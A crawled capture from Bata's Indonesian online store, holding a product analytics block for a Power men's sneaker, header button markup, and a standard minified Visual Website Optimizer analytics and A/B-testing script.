<div class="analytics-product d-none unregistered 540M_2022_8806012"
    data-name="Sepatu Sneakers Pria Fleet"
    data-id="540M_2022_8806012"
    data-dimension1="540M_ER8800123502M"
    data-dimension2="8806012"
    data-dimension3="540M_2022_8806012"
    data-price="299900.00"
    data-brand="POWER"
    data-category="ID_Women_Shoes_Sneakers"
    data-description="Power Footwear. Designed in Canada. Made for the world. 

Performance Athletic Footwear for the World since 1971. A range of premium athletic footwear designed in Canada using the latest technology and materials for optimal performance and comfort. Unlock your performance potential and make your #PowerMove
"
    data-producturl="https://www.bata.com/id/sepatu-sneakers-pria-fleet-540M_ER8800123502M.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0c990d1d/images/tile/8806012_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
            </div>
        </div>
    </div>
</div>

<script>
    $('body').trigger('einsteinCarouselRedesign:setup', false);
</script>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu
body_size: 384
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Buka pencarian">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
        Cari
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Buka pencarian">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/id/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" aria-label="Buka Daftar Keinginan">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768824164599/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dev.visualwebsiteoptimizer.com/j.php?a=999279&u=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dcolor%26prefv1%3DPutih&vn=2.1&x=true
body_size: 9354
content:
(function(){function _vwo_err(e){function gE(e,a){return"https://dev.visualwebsiteoptimizer.com/ee.gif?a=999279&s=j.php&_cu="+encodeURIComponent(window.location.href)+"&e="+encodeURIComponent(e&&e.message&&e.message.substring(0,1e3)+"&vn=")+(e&&e.code?"&code="+e.code:"")+(e&&e.type?"&type="+e.type:"")+(e&&e.status?"&status="+e.status:"")+(a||"")}var vwo_e=gE(e);try{typeof navigator.sendBeacon==="function"?navigator.sendBeacon(vwo_e):(new Image).src=vwo_e}catch(err){}}try{var extE=0,prevMode=false;window._VWO_Jphp_StartTime = (window.performance && typeof window.performance.now === 'function' ? window.performance.now() : new Date().getTime());;;(function(){window._VWO=window._VWO||{};var aC=window._vwo_code;if(typeof aC==='undefined'){window._vwo_mt='dupCode';return;}if(window._VWO.sCL){window._vwo_mt='dupCode';window._VWO.sCDD=true;try{if(aC){clearTimeout(window._vwo_settings_timer);var h=document.querySelectorAll('#_vis_opt_path_hides');var x=h[h.length>1?1:0];x&&x.remove();}}catch(e){}return;}window._VWO.sCL=true;;window._vwo_mt="live";var localPreviewObject={};var previewKey="_vis_preview_"+999279;var wL=window.location;;try{localPreviewObject[previewKey]=window.localStorage.getItem(previewKey);JSON.parse(localPreviewObject[previewKey])}catch(e){localPreviewObject[previewKey]=""}try{window._vwo_tm="";var getMode=function(e){var n;if(window.name.indexOf(e)>-1){n=window.name}else{n=wL.search.match("_vwo_m=([^&]*)");n=n&&atob(decodeURIComponent(n[1]))}return n&&JSON.parse(n)};var ccMode=getMode("_vwo_cc");if(window.name.indexOf("_vis_heatmap")>-1||window.name.indexOf("_vis_editor")>-1||ccMode||window.name.indexOf("_vis_preview")>-1){try{if(ccMode){window._vwo_mt=decodeURIComponent(wL.search.match("_vwo_m=([^&]*)")[1])}else if(window.name&&JSON.parse(window.name)){window._vwo_mt=window.name}}catch(e){if(window._vwo_tm)window._vwo_mt=window._vwo_tm}}else if(window._vwo_tm.length){window._vwo_mt=window._vwo_tm}else if(location.href.indexOf("_vis_opt_preview_combination")!==-1&&location.href.indexOf("_vis_test_id")!==-1){window._vwo_mt="sharedPreview"}else if(localPreviewObject[previewKey]){window._vwo_mt=JSON.stringify(localPreviewObject)}if(window._vwo_mt!=="live"){;if(typeof extE!=="undefined"){extE=1}if(!getMode("_vwo_cc")){(function(){var cParam='';try{if(window.VWO&&window.VWO.appliedCampaigns){var campaigns=window.VWO.appliedCampaigns;for(var cId in campaigns){if(campaigns.hasOwnProperty(cId)){var v=campaigns[cId].v;if(cId&&v){cParam='&c='+cId+'-'+v+'-1';break;}}}}}catch(e){}var prevMode=false;_vwo_code.load('https://dev.visualwebsiteoptimizer.com/j.php?mode='+encodeURIComponent(window._vwo_mt)+'&a=999279&f=1&u='+encodeURIComponent(window._vis_opt_url||document.URL)+'&eventArch=true'+'&x=true'+cParam,{sL:window._vwo_code.sL});if(window._vwo_code.sL){prevMode=true;}})();}else{(function(){window._vwo_code&&window._vwo_code.finish();_vwo_ccc={u:"/j.php?a=999279&u=https%3A%2F%2Fwww.bata.com%2Fid%2Fwanita%2Fmerek%2Fpower%2F%3Fprefn1%3Dcolor%26prefv1%3DPutih&vn=2.1&x=true"};var s=document.createElement("script");s.src="https://app.vwo.com/visitor-behavior-analysis/dist/codechecker/cc.min.js?r="+Math.random();document.head.appendChild(s)})()}}}catch(e){var vwo_e=new Image;vwo_e.src="https://dev.visualwebsiteoptimizer.com/ee.gif?s=mode_det&e="+encodeURIComponent(e&&e.stack&&e.stack.substring(0,1e3)+"&vn=");aC&&window._vwo_code.finish()}})();
;;window._vwo_cookieDomain="bata.com";;;;_vwo_surveyAssetsBaseUrl="https://cdn.visualwebsiteoptimizer.com/";;if(prevMode){return}if(window._vwo_mt === "live"){window.VWO=window.VWO||[];window._vwo_acc_id=999279;window.VWO._=window.VWO._||{};;;window.VWO.visUuid="D2C0A38ABA2A05B8967908959A20CD56A|8fcdd19e42042134988fdf60f5da7966";
;_vwo_code.sT=_vwo_code.finished();(function(c,a,e,d,b,z,g,sT){if(window.VWO._&&window.VWO._.isBot)return;const cookiePrefix=window._vwoCc&&window._vwoCc.cookiePrefix||"";const useLocalStorage=sT==="ls";const cookieName=cookiePrefix+"_vwo_uuid_v2";const escapedCookieName=cookieName.replace(/([.*+?^${}()|[\]\\])/g,"\\$1");const cookieDomain=g;function getValue(){if(useLocalStorage){return localStorage.getItem(cookieName)}else{const regex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const match=e.cookie.match(regex);return match?decodeURIComponent(match[2]):null}}function setValue(value,days){if(useLocalStorage){localStorage.setItem(cookieName,value)}else{e.cookie=cookieName+"="+value+"; expires="+new Date(864e5*days+ +new Date).toGMTString()+"; domain="+cookieDomain+"; path=/"}}let existingValue=null;if(sT){const cookieRegex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const cookieMatch=e.cookie.match(cookieRegex);const cookieValue=cookieMatch?decodeURIComponent(cookieMatch[2]):null;const lsValue=localStorage.getItem(cookieName);if(useLocalStorage){if(lsValue){existingValue=lsValue;if(cookieValue){e.cookie=cookieName+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+cookieDomain+"; path=/"}}else if(cookieValue){localStorage.setItem(cookieName,cookieValue);e.cookie=cookieName+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT; domain="+cookieDomain+"; path=/";existingValue=cookieValue}}else{if(cookieValue){existingValue=cookieValue;if(lsValue){localStorage.removeItem(cookieName)}}else if(lsValue){e.cookie=cookieName+"="+lsValue+"; expires="+new Date(864e5*366+ +new Date).toGMTString()+"; domain="+cookieDomain+"; path=/";localStorage.removeItem(cookieName);existingValue=lsValue}}a=existingValue||a}else{const regex=new RegExp("(^|;\\s*)"+escapedCookieName+"=([^;]*)");const match=e.cookie.match(regex);a=match?decodeURIComponent(match[2]):a}-1==e.cookie.indexOf("_vis_opt_out")&&-1==d.location.href.indexOf("vwo_opt_out=1")&&(window.VWO.visUuid=a),a=a.split("|"),b=new Image,g=window._vis_opt_domain||c||d.location.hostname.replace(/^www\./,""),b.src="https://dev.visualwebsiteoptimizer.com/eu01/v.gif?cd="+(window._vis_opt_cookieDays||0)+"&a=999279&d="+encodeURIComponent(d.location.hostname.replace(/^www\./,"") || c)+"&u="+a[0]+"&h="+a[1]+"&t="+z,d.vwo_iehack_queue=[b],setValue(a.join("|"),366)})("bata.com",window.VWO.visUuid,document,window,0,_vwo_code.sT,"bata.com","false"||null);
;clearTimeout(window._vwo_settings_timer);window._vwo_settings_timer=null;;;;;var vwoCode=window._vwo_code;if(vwoCode.filterConfig&&vwoCode.filterConfig.filterTime==="balanced"){vwoCode.removeLoaderAndOverlay()}var vwo_CIF=false;var UAP=false;;;var _vwo_style=document.getElementById('_vis_opt_path_hides'),_vwo_css=(vwoCode.hide_element_style?vwoCode.hide_element_style():'{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;}')+':root {--vwo-el-opacity:0 !important;--vwo-el-filter:alpha(opacity=0) !important;--vwo-el-bg:none !important;--vwo-el-ts:none !important;}',_vwo_text=window._vwo_code.sL ? '' : "" + _vwo_css;if (_vwo_style) { var e = _vwo_style.classList.contains("_vis_hide_layer") && _vwo_style; if (UAP && !UAP() && vwo_CIF && !vwo_CIF()) { e ? e.parentNode.removeChild(e) : _vwo_style.parentNode.removeChild(_vwo_style) } else { if (e) { var t = _vwo_style = document.createElement("style"), o = document.getElementsByTagName("head")[0], s = document.querySelector("#vwoCode"); t.setAttribute("id", "_vis_opt_path_hides"), s && t.setAttribute("nonce", s.nonce), t.setAttribute("type", "text/css"), o.appendChild(t) } if (_vwo_style.styleSheet) _vwo_style.styleSheet.cssText = _vwo_text; else { var l = document.createTextNode(_vwo_text); _vwo_style.appendChild(l) } e ? e.parentNode.removeChild(e) : _vwo_style.removeChild(_vwo_style.childNodes[0])}};window.VWO.ssMeta = { enabled: 0, noSS: 0 };;;VWO._=VWO._||{};window._vwo_clicks=false;VWO._.allSettings=(function(){return{dataStore:{campaigns:{14:{"globalCode":[],"manual":false,"id":14,"ss":null,"version":2,"combs":{"1":1},"status":"RUNNING","type":"INSIGHTS_FUNNEL","clickmap":0,"metrics":[{"id":1,"type":"g","metricId":0},{"id":2,"type":"g","metricId":0},{"id":3,"type":"g","metricId":0},{"id":4,"type":"g","metricId":0}],"mt":{"3":"20005021","1":"20005015","4":"20005024","2":"20005018"},"ep":1762528103000,"cEV":1,"stag":0,"exclude_url":"","name":"Checkout Funnel - From Cart","sections":{"1":{"globalWidgetSnippetIds":{"1":[]},"variations":{"1":[]},"path":"","triggers":[]}},"comb_n":{"1":"website"},"pc_traffic":100,"segment_code":"true","ibe":0,"triggers":[20005012],"multiple_domains":0,"urlRegex":".*","goals":{"3":{"url":"#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-customerDetails","mca":true,"type":"CUSTOM_GOAL","identifier":"vwo_dom_click"},"1":{"url":"#maincontent > div > div.cc-content-cart-main.js-analytics-MainCart > div.row > div.offset-lg-1.col-12.col-lg-4 > div > span.cc-cart-summary-buttonContainer > div.cc-content-button.cc-cart-summary-button.cc-progressButton.js-progressButton.cc-is-sticky-fixed","mca":true,"type":"CUSTOM_GOAL","identifier":"vwo_dom_click"},"4":{"url":"#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-payment > span > span","mca":true,"type":"CUSTOM_GOAL","identifier":"vwo_dom_click"},"2":{"url":"#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-shipping","mca":true,"type":"CUSTOM_GOAL","identifier":"vwo_dom_click"}}}, 3:{"globalCode":[],"manual":false,"id":3,"ibe":0,"name":"Recording","version":2,"mt":[],"combs":{"1":1},"bl":"","triggers":[15926171],"cEV":1,"type":"ANALYZE_RECORDING","clickmap":0,"metrics":[],"goals":{"1":{"pUrl":"^.*$","mca":false,"type":"ENGAGEMENT","urlRegex":"^.*$","excludeUrl":""}},"pc_traffic":100,"segment_code":"true","stag":0,"exclude_url":"","ss":null,"sections":{"1":{"globalWidgetSnippetIds":{"1":[]},"variations":{"1":[]},"path":"","triggers":[]}},"comb_n":{"1":"website"},"status":"RUNNING","multiple_domains":0,"ep":1751894376000,"main":true,"wl":"","urlRegex":"^.*$","aK":1}, 1:{"globalCode":[],"manual":false,"id":1,"ss":null,"version":2,"combs":{"1":1},"status":"RUNNING","name":"Heatmap","type":"ANALYZE_HEATMAP","clickmap":0,"mt":[],"triggers":[15137030],"cEV":1,"metrics":[],"stag":0,"exclude_url":"","pc_traffic":100,"sections":{"1":{"variations":{"1":[]},"globalWidgetSnippetIds":{"1":[]},"variation_names":{"1":"website"},"path":"","triggers":[]}},"comb_n":{"1":"website"},"ep":1749716809000,"segment_code":"true","ibe":0,"main":true,"multiple_domains":0,"urlRegex":"^.*$","goals":{"1":{"pUrl":"^.*$","mca":false,"type":"ENGAGEMENT","urlRegex":"^.*$","excludeUrl":""}}}},changeSets:{},plugins:{"GEO":{"cEU":"","c":"Columbus","r":"OH","rn":"Ohio","conC":"NA","vn":"geoip2","cc":"US","cn":"United States"},"ACCTZ":"GMT","DACDNCONFIG":{"SCC":"{\"cache\":0}","debugEvt":false,"DLRE":false,"SD":false,"BSECJ":false,"SPA":true,"CKLV":false,"CINSTJS":false,"AST":true,"CRECJS":false,"FB":false,"SPAR":false,"PRTHD":false,"CSHS":false,"aSM":true,"UCP":false,"IAF":false,"SST":false,"eNC":false,"DT":{"TC":"function(){ return _vwo_t.cm('eO','js',VWO._.dtc.ctId); };","SEGMENTCODE":"function(){ return _vwo_s().f_e(_vwo_s().dt(),'mobile') };","DELAYAFTERTRIGGER":1000,"DEVICE":"mobile"},"DONT_IOS":false,"CJ":false,"RDBG":false,"DNDOFST":1000,"jsConfig":{"ivocpa":false,"ele":1,"recData360Enabled":1,"ge":1,"iche":1,"earc":1,"m360":1,"ast":1,"se":1,"vqe":false}},"LIBINFO":{"EVAD":{"HASH":"","LIB_SUFFIX":""},"OPA":{"PATH":"\/4.0","HASH":"47280cdd59145596dbd65a7c3edabdc2br"},"SURVEY":{"HASH":"b93ecc4fa61d6c9ca49cd4ee0de76dfdbr"},"DEBUGGER_UI":{"HASH":"ac2f1194867fde41993ef74a1081ed6bbr"},"HEATMAP_HELPER":{"HASH":"c5d6deded200bc44b99989eeb81688a4br"},"WORKER":{"HASH":"70faafffa0475802f5ee03ca5ff74179br"},"SURVEY_HTML":{"HASH":"9e434dd4255da1c47c8475dbe2dcce30br"},"SURVEY_DEBUG_EVENTS":{"HASH":"682dde5d690e298595e1832b5a7e739bbr"},"TRACK":{"HASH":"13868f8d526ad3d74df131c9d3ab264bbr","LIB_SUFFIX":""}},"UA":{"de":"Other","ps":"desktop:false:Mac OS X:10.15.7:ClaudeBot:1:Spider","os":"MacOS","dt":"spider","br":"Other"},"IP":"18.191.142.215","PIICONFIG":false},vwoData:{"gC":null},crossDomain:{},integrations:{},events:{"vwo_fmeSdkInit":{},"vwo_repeatedHovered":{},"vwo_tabIn":{},"vwo_pageRefreshed":{},"vwo_surveyAttempted":{},"vwo_networkChanged":{},"vwo_fling":{},"vwo_survey_display":{},"vwo_survey_close":{},"vwo_survey_attempt":{},"vwo_customTrigger":{},"vwo_conversion":{},"vwo_variationShown":{},"paymentInfo":{},"vwo_debugLogs":{},"vwo_dom_click":{"nS":["target.innerText","target"]},"vwo_trackGoalVisited":{},"vwo_newSessionCreated":{},"vwo_syncVisitorProp":{},"vwo_dom_submit":{},"vwo_analyzeHeatmap":{},"vwo_analyzeRecording":{},"vwo_dom_hover":{},"vwo_analyzeForm":{},"vwo_errorOnPage":{},"vwo_surveyQuestionDisplayed":{},"vwo_appTerminated":{},"vwo_appGoesInBackground":{},"vwo_sessionSync":{},"vwo_doubleTap":{},"vwo_page_session_count":{},"vwo_rC":{},"vwo_survey_reachedThankyou":{},"vwo_survey_questionShown":{},"vwo_sdkDebug":{},"vwo_survey_complete":{},"vwo_surveyQuestionSubmitted":{},"vwo_surveyCompleted":{},"vwo_goalVisit":{"nS":["expId"]},"vwo_performance":{},"vwo_sdkUsageStats":{},"vwo_mouseout":{},"vwo_selection":{},"vwo_copy":{},"vwo_quickBack":{},"vwo_cursorThrashed":{},"vwo_recommendation_block_shown":{},"vwo_surveyClosed":{},"vwo_surveyExtraData":{},"vwo_pageUnload":{},"vwo_appComesInForeground":{},"vwo_timer":{"nS":["timeSpent"]},"vwo_autoCapture":{},"vwo_zoom":{},"vwo_longPress":{},"vwo_leaveIntent":{},"vwo_scroll":{},"vwo_dom_scroll":{"nS":["pxBottom","bottom","top","pxTop"]},"vwo_singleTap":{},"vwo_appNotResponding":{},"vwo_appCrashed":{},"vwo_pageView":{},"vwo_vA":{},"vwo_survey_surveyCompleted":{},"vwo_appLaunched":{},"vwo_survey_submit":{},"vwo_orientationChanged":{},"vwo_log":{},"vwo_surveyDisplayed":{},"vwo_screenViewed":{},"vwo_repeatedScrolled":{},"vwo_customConversion":{},"vwo_revenue":{},"vwo_tabOut":{},"vwo_surveyQuestionAttempted":{},"vwo_survey_questionAttempted":{}},visitorProps:{"vwo_email":{},"vwo_domain":{}},uuid:"D2C0A38ABA2A05B8967908959A20CD56A",syV:{},syE:{},cSE:{},CIF:false,syncEvent:"sessionCreated",syncAttr:"sessionCreated"},sCIds:{},oCids:["14","3","1"],triggers:{"17437530":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2677713"]]}],"dslv":2},"8":{"cnds":[{"event":"vwo_pageView","id":102}]},"9":{"cnds":[{"event":"vwo_groupCampTriggered","id":105}]},"17437533":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2677716"]]}],"dslv":2},"75":{"cnds":[{"event":"vwo_urlChange","id":99}]},"15137030":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","1"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"15285875":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2438471"]]}],"dslv":2},"15285878":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2438474"]]}],"dslv":2},"20186239":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2957446"]]}],"dslv":2},"5":{"cnds":[{"event":"vwo_postInit","id":101}]},"11":{"cnds":[{"event":"vwo_dynDataFetched","id":105,"filters":[["event.state","eq",1]]}]},"20186242":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2957449"]]}],"dslv":2},"20005012":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","14"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"2":{"cnds":[{"event":"vwo_variationShown","id":100}]},"15926171":{"cnds":["a",{"event":"vwo__activated","id":3,"filters":[["event.id","eq","3"]]},{"event":"vwo_notRedirecting","id":4,"filters":[]},{"event":"vwo_visibilityTriggered","id":5,"filters":[]},{"id":1000,"event":"vwo_pageView","filters":[]}],"dslv":2},"20186224":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2957443"]]}],"dslv":2},"20186221":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2957440"]]}],"dslv":2},"15285884":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2438480"]]}],"dslv":2},"20005015":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.target","sel","#maincontent > div > div.cc-content-cart-main.js-analytics-MainCart > div.row > div.offset-lg-1.col-12.col-lg-4 > div > span.cc-cart-summary-buttonContainer > div.cc-content-button.cc-cart-summary-button.cc-progressButton.js-progressButton.cc-is-sticky-fixed"]]}],"dslv":2},"20005018":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.target","sel","#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-shipping"]]}],"dslv":2},"20005021":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.target","sel","#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-customerDetails"]]}],"dslv":2},"20005024":{"cnds":[{"id":1000,"event":"vwo_dom_click","filters":[["event.target","sel","#checkout-main > div.cc-checkout-row > div.cc-checkout-form-col > div.row.d-none.d-lg-block > div > div > button.cc-button-type-1.submit-payment > span > span"]]}],"dslv":2},"15285881":{"cnds":["a",{"id":1000,"event":"vwo_pageView","filters":[]},{"id":1002,"event":"vwo_pageView","filters":[["page.url","pgc","2438477"]]}],"dslv":2}},preTriggers:{},tags:{},rules:[{"triggers":["17437530"],"tags":[{"data":{"priority":5,"samplingRate":10},"id":"sampleVisitor"}]},{"triggers":["17437533"],"tags":[{"data":{"priority":6,"samplingRate":5},"id":"sampleVisitor"}]},{"triggers":["15137030"],"tags":[{"data":"campaigns.1","id":"runCampaign","priority":4}]},{"triggers":["15285875"],"tags":[{"data":{"priority":7,"samplingRate":10},"id":"sampleVisitor"}]},{"triggers":["15285878"],"tags":[{"data":{"priority":8,"samplingRate":20},"id":"sampleVisitor"}]},{"triggers":["20186239"],"tags":[{"data":{"priority":1,"samplingRate":3},"id":"sampleVisitor"}]},{"triggers":["20186242"],"tags":[{"data":{"priority":2,"samplingRate":10},"id":"sampleVisitor"}]},{"triggers":["20005012"],"tags":[{"data":"campaigns.14","id":"runCampaign","priority":4}]},{"triggers":["15926171"],"tags":[{"data":"campaigns.3","id":"runCampaign","priority":4}]},{"triggers":["20186224"],"tags":[{"data":{"priority":3,"samplingRate":5},"id":"sampleVisitor"}]},{"triggers":["15285884"],"tags":[{"data":{"priority":10,"samplingRate":-2},"id":"sampleVisitor"}]},{"triggers":["20186221"],"tags":[{"data":{"priority":4,"samplingRate":10},"id":"sampleVisitor"}]},{"triggers":["20005015"],"tags":[{"data":{"type":"g","campaigns":[{"g":1,"c":14}]},"id":"metric","metricId":0}]},{"triggers":["20005018"],"tags":[{"data":{"type":"g","campaigns":[{"g":2,"c":14}]},"id":"metric","metricId":0}]},{"triggers":["20005021"],"tags":[{"data":{"type":"g","campaigns":[{"g":3,"c":14}]},"id":"metric","metricId":0}]},{"triggers":["20005024"],"tags":[{"data":{"type":"g","campaigns":[{"g":4,"c":14}]},"id":"metric","metricId":0}]},{"triggers":["15285881"],"tags":[{"data":{"priority":9,"samplingRate":20},"id":"sampleVisitor"}]},{"triggers":["8"],"tags":[{"id":"groupCampaigns","priority":2},{"priority":3,"id":"prePostMutation"}]},{"triggers":["9"],"tags":[{"id":"visibilityService","priority":2}]},{"triggers":["2"],"tags":[{"id":"runTestCampaign"}]},{"triggers":["11"],"tags":[{"id":"revaluateHiding","priority":3}]},{"triggers":["75"],"tags":[{"id":"urlChange"}]},{"triggers":["5"],"tags":[{"id":"checkEnvironment"}]}],pages:{"ec":[{"2438480":{"inc":["o",["url","urlReg","(?i)^.*$"]]}},{"2940091":{"inc":["o",["url","urlReg","(?i).*"]]}}]},pagesEval:{"ec":[2438480,2940091]},stags:{},domPath:{}}})();
;;var commonWrapper=function(argument){if(!argument){argument={valuesGetter:function(){return{}},valuesSetter:function(){},verifyData:function(){return{}}}}var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var pollInterval=100;var timeout=6e4;return function(){var accountIntegrationSettings={};var _interval=null;function waitForAnalyticsVariables(){try{accountIntegrationSettings=argument.valuesGetter();accountIntegrationSettings.visitorUuid=getVisitorUuid()}catch(error){accountIntegrationSettings=undefined}if(accountIntegrationSettings&&argument.verifyData(accountIntegrationSettings)){argument.valuesSetter(accountIntegrationSettings);return 1}return 0}var currentTime=0;_interval=setInterval((function(){currentTime=currentTime||performance.now();var result=waitForAnalyticsVariables();if(result||performance.now()-currentTime>=timeout){clearInterval(_interval)}}),pollInterval)}};
        var pushBasedCommonWrapper=function(argument){var firedCamp={};if(!argument){argument={integrationName:"",getExperimentList:function(){},accountSettings:function(){},pushData:function(){}}}return function(){window.VWO=window.VWO||[];var getVisitorUuid=function(){if(window._vwo_acc_id>=1037725){return window.VWO&&window.VWO.get("visitor.id")}else{return window.VWO._&&window.VWO._.cookies&&window.VWO._.cookies.get("_vwo_uuid")}};var sendDebugLogsOld=function(expId,variationId,errorType,user_type,data){try{var errorPayload={f:argument["integrationName"]||"",a:window._vwo_acc_id,url:window.location.href,exp:expId,v:variationId,vwo_uuid:getVisitorUuid(),user_type:user_type};if(errorType=="initIntegrationCallback"){errorPayload["log_type"]="initIntegrationCallback";errorPayload["data"]=JSON.stringify(data||"")}else if(errorType=="timeout"){errorPayload["timeout"]=true}if(window.VWO._.customError){window.VWO._.customError({msg:"integration debug",url:window.location.href,lineno:"",colno:"",source:JSON.stringify(errorPayload)})}}catch(e){window.VWO._.customError&&window.VWO._.customError({msg:"integration debug failed",url:"",lineno:"",colno:"",source:""})}};var sendDebugLogs=function(expId,variationId,errorType,user_type){var eventName="vwo_debugLogs";var eventPayload={};try{eventPayload={intName:argument["integrationName"]||"",varId:variationId,expId:expId,type:errorType,vwo_uuid:getVisitorUuid(),user_type:user_type};if(window.VWO._.event){window.VWO._.event(eventName,eventPayload,{enableLogs:1})}}catch(e){eventPayload={msg:"integration event log failed",url:window.location.href};window.VWO._.event&&window.VWO._.event(eventName,eventPayload)}};var callbackFn=function(data){if(!data)return;var expId=data[1],variationId=data[2],repeated=data[0],singleCall=0,debug=0;var experimentList=argument.getExperimentList();var integrationName=argument["integrationName"]||"vwo";if(typeof argument.accountSettings==="function"){var accountSettings=argument.accountSettings();if(accountSettings){singleCall=accountSettings["singleCall"];debug=accountSettings["debug"]}}if(debug){sendDebugLogs(expId,variationId,"intCallTriggered",repeated);sendDebugLogsOld(expId,variationId,"initIntegrationCallback",repeated)}if(singleCall&&(repeated==="vS"||repeated==="vSS")||firedCamp[expId]){return}window.expList=window.expList||{};var expList=window.expList[integrationName]=window.expList[integrationName]||[];if(expId&&variationId&&["VISUAL_AB","VISUAL","SPLIT_URL"].indexOf(_vwo_exp[expId].type)>-1){if(experimentList.indexOf(+expId)!==-1){firedCamp[expId]=variationId;var visitorUuid=getVisitorUuid();var pollInterval=100;var currentTime=0;var timeout=6e4;var user_type=_vwo_exp[expId].exec?"vwo-retry":"vwo-new";var interval=setInterval((function(){if(expList.indexOf(expId)!==-1){clearInterval(interval);return}currentTime=currentTime||performance.now();var toClearInterval=argument.pushData(expId,variationId,visitorUuid);if(debug&&toClearInterval){sendDebugLogsOld(expId,variationId,"",user_type);sendDebugLogs(expId,variationId,"intDataPushed",user_type)}var isTimeout=performance.now()-currentTime>=timeout;if(isTimeout&&debug){sendDebugLogsOld(expId,variationId,"timeout",user_type);sendDebugLogs(expId,variationId,"intTimeout",user_type)}if(toClearInterval||isTimeout){clearInterval(interval)}if(toClearInterval){window.expList[integrationName].push(expId)}}),pollInterval||100)}}};window.VWO.push(["onVariationApplied",callbackFn]);window.VWO.push(["onVariationShownSent",callbackFn])}};
